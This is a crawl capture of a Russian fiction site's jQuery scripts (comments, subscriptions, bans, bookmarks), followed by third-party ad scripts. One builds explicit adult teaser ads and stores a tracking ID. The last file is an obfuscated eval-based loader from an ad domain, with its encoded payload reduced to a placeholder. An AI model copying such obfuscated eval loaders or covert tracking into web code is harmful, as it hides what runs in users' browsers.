function deleteComment(id){
	$.ajax({
		url: "delcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
				var count_comments = $("#count_comments").text() - 1;
				$("#count_comments").text(count_comments)
			}
		}
	});
}

function deleteFComment(id){
	$.ajax({
		url: "delfcomment.php",
		type: "POST",
		data: ({id: id}),
		dataType:"html",
		success:  function(data){
			if (data=="yes") {
				$('#comment' + id).fadeOut(220);
				$("#com_" + id).addClass("pink");
			}
		}
	});
}

function subscribe(tid,login){
	$.ajax({
		url: "/registration/jsubscribe.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
			var countsubs = $('#countsubs').text();
			if (data == 'added') {
				$('#subscribe').removeClass().addClass('butn-red').html("<span class='icon-bell'></span> Отписаться").prop('title', 'Отписаться от автора');
				countsubs++;
				$('#countsubs').text(countsubs);
			}
			else if (data == 'removed') {
				$('#subscribe').removeClass().addClass('butn-orange').html("<span class='icon-bell'></span> Подписаться").prop('title', 'Подписаться на автора');
				countsubs--;
				$('#countsubs').text(countsubs);
			}
		}
	});
}

function blacklist(tid,login){
	if ($('#blackstatus').html() == 'Заблокировать')
		result = confirm("Заблокировать пользователя " + tid + " ?");
	else result = true;
	if (result) {
		$.ajax({
			url: "registration/jblacklist.php",
			type: "POST",
			data: ({tid: tid,login:login}),
			dataType:"html",
			success:  function(data){
				if (data == 'added') {
						$('#blackstatus').removeClass().addClass('butn-orange').html("Разблокировать").prop('title', 'Заблокировать пользователя '+tid);
				}
				else if (data == 'removed') {
					$('#blackstatus').removeClass().addClass('butn-red').html("Заблокировать").prop('title', 'Разблокировать пользователя '+tid);
				}
			}
		});
	}
}
function ban(tid,rank){
	if ($('#banstatus').text() == "Забанить")
		if (!confirm("Уверены в блокировке?"))
		return false;
	$.ajax({
		url: "registration/jban.php",
		type: "POST",
		data: ({tid: tid,rank:rank}),
		dataType:"html",
		success:  function(data){
			if (data == 'added') {
				$('#banstatus').html(" Разбанить").prop('title', 'Разбанить пользователя '+tid);
			}
			else if (data == 'removed') {
				$('#banstatus').html(" Забанить").prop('title', 'Забанить '+tid);
			}
		}
	});
}
function bookmark(id){
	var title = $("#main_post_title").text();
	var scrollpos = ($(document).scrollTop());
	document.cookie = "bookmark="+ id + ":" + scrollpos + ":" + title +"; max-age=2592000";
	$('#bookmark span').addClass('green');
	$('#bookmark_icon').html("<span id='bookmark_icon'><a class='fade' title ='Закладка: " + title + " 'href='/post_" + id + "'><span class='icon-book'></span></a><span class='bookmarkdel icon-fire fade' title='Удалить закладку'></span></span>").show();
	$('#main_post_title').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut'> Закладка сохранена</span>");
}
function favorite(tid,login){
	$.ajax({
		url: "registration/jfavorite.php",
		type: "POST",
		data: ({tid: tid,login:login}),
		dataType:"html",
		success:  function(data){
		
			var count_fav = $('#countfavorites').text();
			if (data == 'added') {
				$('#favor').removeClass().addClass('butn-red').html("<span class='icon-heart-broken'></span> Удалить из избранного").prop('title', 'Удалить рассказ из избранного');
				$('#favorite').html("<span class='icon-heart-broken' ></span>").prop('title', 'Удалить из избранного');
				
				count_fav++;
				$('#countfavorites').text(count_fav);
			}
			else if (data == 'removed') {
				$('#favor').removeClass().addClass('butn-favor').html("<span class='icon-star-full'></span> В избранное").prop('title', 'Добавить рассказ в избранное, он будет доступен для просмотра из вашего профиля');
				$('#favorite').html("<span class='icon-heart' ></span>").prop('title', 'Добавить в избранное');
				$('#row_' + tid).fadeOut();
				count_fav--;
				$('#countfavorites').text(count_fav);
			}
		}
	});
}
function moveCaretToEnd(el) {
    if (typeof el.selectionStart == "number") {
        el.selectionStart = el.selectionEnd = el.value.length;
    } else if (typeof el.createTextRange != "undefined") {
        el.focus();
        var range = el.createTextRange();
        range.collapse(false);
        range.select();
    }
}
function getSelectionText() {
    var text = "";
    var activeEl = document.activeElement;
    var activeElTagName = activeEl ? activeEl.tagName.toLowerCase() : null;
    if (
      (activeElTagName == "textarea") || (activeElTagName == "input" &&
      /^(?:text|search|password|tel|url)$/i.test(activeEl.type)) &&
      (typeof activeEl.selectionStart == "number")
    ) {
        text = activeEl.value.slice(activeEl.selectionStart, activeEl.selectionEnd);
    } else if (window.getSelection) {
        text = window.getSelection().toString();
    }
	//text = window.getSelection().getRangeAt(0).startOffset + ' ' +window.getSelection().getRangeAt(0).endOffset
    return text;
}

function send_present(sender,receiver) {
	var present_id = $('.present_img_fixed').attr('alt');
	var present_text = $('.present_text').val();
	if ($("#switch").is(':checked'))
		var anonim = 1;
	else var anonim = 0;
	$.ajax({
		url: "registration/jpresent.php",
		type: "POST",
		data: ({
			sender: sender,
			receiver: receiver,
			anonim: anonim,
			present_id : $('.present_img_fixed').attr('alt'),
			present_text : $('.present_text').val(),
		}),
		dataType:"json",
		beforeSend: function () {
			$(".send_present").css({'opacity':0.5});	
		},
		success: function(data){
			 $(".send_present").css({'opacity':1});
			if (data["status"] == 'ok'){
				if (anonim == 1) sender='Аноним';
				$(".notif_present").html('');
				$('.popup_bg').fadeOut();
				$('.popup_present').fadeOut();
				$("#my_presents").html($("#my_presents").html() +"<img class='aut_present fade' src='/img/present/" + present_id +".png'>");
				$('.popup_bg').after("<span id='hiding_notification' class='icon-tag hiding_notification fadeIn fadeOut fleft'> Подарок отправлен!</span>");
			}
			else if (data["error"]=='nofinance') {
				$(".send_present").show();
				$(".notif_present").html('Недостаточно средств на счете');
			}
		}
	});
}
function commentlist(id) { // Отобразить списком комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentlist: 1
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut1').removeClass('typebut_active').addClass('typebut');
				$('#typebut2').addClass('typebut_active').removeClass('typebut');
		}
	});
};
function commentblog(id) { //Отобразить блогом комментарии
	$.ajax({
		url: "registration/jblog.php",
		type: "POST",
		data: ({
			id:id,
			commentblog: 1,
		}),
		dataType:"html",
		beforeSend: function () {	
		},
		success:  function(data){
				$('#commentPlace').html(data);
				$('#typebut2').removeClass('typebut_active').addClass('typebut');
				$('#typebut1').addClass('typebut_active').removeClass('typebut');
		}
	});
};

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/scrollscript.js?2
body_size: 562
content:
$(document).ready(function(){
    $(function (){		
		if ($(this).scrollTop() < 880) {
			$("#back-top").hide();
			$("#favorite").hide();
			$("#bookmark").hide();
		}
		else {
			$("#back-top").fadeIn();
			$("#favorite").fadeIn();
			$("#bookmark").fadeIn();
		}
		$(window).scroll(function (){
			if ($(this).scrollTop() > 880){
				$("#back-top").fadeIn();
				$("#favorite").fadeIn();
				$("#bookmark").fadeIn();
			} else{
				$("#back-top").fadeOut();
				$("#favorite").fadeOut();
				$("#bookmark").fadeOut();
			}
		});
		$("#back-top a").click(function (){
			$("body,html").animate({
				scrollTop:0
			}, 800);
			return false;
		});
	});   
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/numeral/cross.js?29590&u=null&a=0.6627326786258427
body_size: 10784
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/bens/vinos.js?29590&u=17645783837700230176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjgyNTM3XzIzLjAxNDAxNl8xM18xNzY0NTc4MzgzNzcwMDIzMDE3Nl8yMF8zLjEzNi4yMC4yNDBeODdlMGVkYTdmYjNkMWY0OGQ5MmRiYzgxZWU2MzZhNDFeMTEuMTIuMS4yMDI1','//cs10.adtazwhite.com/content/61270/3444693.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs10.adtazwhite.com/content/61270/3444693.gif','0','//cs10.adtazwhite.com/content/61270/3444693_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjgyNTM2XzIzLjAxODI4NV8xM18xNzY0NTc4MzgzNzcwMDIzMDE3Nl8yMF8zLjEzNi4yMC4yNDBeNTYzYmZkYTg3ZDhhZTdiMWQ4OGYwYmY4NWQ2NmQ4NWNeMTEuMTIuMS4yMDI1','//cs10.adtazwhite.com/content/61270/3444690.jpg','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','//cs10.adtazwhite.com/content/61270/3444690.webp','0','//cs10.adtazwhite.com/content/61270/3444690_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk3MTc5XzIzLjAwOTU2NF8xM18xNzY0NTc4MzgzNzcwMDIzMDE3Nl8yMF8zLjEzNi4yMC4yNDBeMWI4YjJhMmMzNDhjNzhkM2QxMmZjZDhmMjZkNjA0OWJeMTEuMTIuMS4yMDI1','//cs10.adtazwhite.com/content/61270/3488619.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs10.adtazwhite.com/content/61270/3488619.webp','0','//cs10.adtazwhite.com/content/61270/3488619_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17645783837700230176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1591
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"JDmdEVHyQ",28,7,6))